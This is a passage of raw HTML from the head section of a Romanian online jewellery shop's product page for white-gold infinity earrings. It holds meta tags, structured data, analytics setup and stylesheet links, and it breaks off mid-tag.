

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/
body_size: 30931
content:
<!DOCTYPE html><html lang="ro-RO"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.eleganceshop.ro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'RON';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;</script> <title>Cercei infinit din aur alb C0397 - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur</title><link rel="canonical" href="https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="Cercei infinit din aur alb C0397 - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="og:url" content="https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/" /><meta property="og:site_name" content="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="article:publisher" content="https://www.facebook.com/eleganceromania/" /><meta property="article:modified_time" content="2026-01-13T18:27:42+00:00" /><meta property="og:image" content="https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Timp estimat pentru citire" /><meta name="twitter:data1" content="1 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/","url":"https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/","name":"Cercei infinit din aur alb C0397 - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","isPartOf":{"@id":"https://www.eleganceshop.ro/#website"},"primaryImageOfPage":{"@id":"https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/#primaryimage"},"image":{"@id":"https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/#primaryimage"},"thumbnailUrl":"https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit.jpg","datePublished":"2020-03-25T11:46:04+00:00","dateModified":"2026-01-13T18:27:42+00:00","breadcrumb":{"@id":"https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/#primaryimage","url":"https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit.jpg","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.eleganceshop.ro/"},{"@type":"ListItem","position":2,"name":"Magazin","item":"https://www.eleganceshop.ro/magazin/"},{"@type":"ListItem","position":3,"name":"Cercei infinit din aur alb C0397"}]},{"@type":"WebSite","@id":"https://www.eleganceshop.ro/#website","url":"https://www.eleganceshop.ro/","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","description":"- Inele, Bratari, Cercei Aur 14k","publisher":{"@id":"https://www.eleganceshop.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eleganceshop.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.eleganceshop.ro/#organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https://www.eleganceshop.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/#/schema/logo/image/","url":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","width":1476,"height":355,"caption":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur"},"image":{"@id":"https://www.eleganceshop.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eleganceromania/","https://www.instagram.com/eleganceshop.ro/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux" href="https://www.eleganceshop.ro/feed/" /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux comentarii" href="https://www.eleganceshop.ro/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux comentarii Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Cercei infinit din aur alb C0397" href="https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/feed/" /> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <link data-optimized="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sbi_styles-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='tbi_checkout_frontend-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='custom-css-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-style-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-revolution-slider-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-int-wordfence-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cbdf496940a9fe2c009c3cc48910d781.css?ver=0d781' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e0a245b4abf5a0617fe2f7a64934989c.css?ver=4989c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9913089f4977a11b225048495fa4e96d.css?ver=4e96d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wp-blocks-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-tools-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-elements-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-social-icons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-my-account-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-cart-side-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-product-list-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-page-title-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fe403d5833f1eb2f096e3428a7ef8575.css?ver=f8575' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca3452ff0636d84050abccf82d68e25f.css?ver=8e25f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4804d06bae4c0c295a53ad80c55c8db3.css?ver=c8db3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/393993eeb6edc9342f3f09b461e3ac90.css?ver=3ac90' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-photoswipe-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ddf2a74e58b8ef2c415dc807793b1dd.css?ver=3b1dd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5e22a57e58afea4f1df968d1fd27db66.css?ver=7db66' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-swiper-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/b7dfa23b180d29a11803bd774acf8a55.css?ver=f8a55' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e7247c46e4252bf143eb1d9c6d56d10f.css?ver=6d10f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/035ee234a209b982c5bae06fe082305a.css?ver=2305a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/77cbb7d5ff9259940b5f8086bf66ce02.css?ver=6ce02' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-accordion-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9a826c131255c3494c2c62d3677a9033.css?ver=a9033' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/608a8f3d4713622c2060f4fe7f64f45f.css?ver=4f45f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cb67a4add9081d6d3e5421f18035675.css?ver=35675' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/46e6428850a9037987d3470ff6e5d669.css?ver=5d669' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c526ade39116328a576d941d863dac30.css?ver=dac30' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-product-loop-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0d63a08d650867a07fd99a5baabdb394.css?ver=db394' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-product-loop-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e385a7ef5dba6810b2f6f896505e05fa.css?ver=e05fa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e1d6509f3798f20f666b7cfa4ea8b2e0.css?ver=8b2e0' type='text/css' 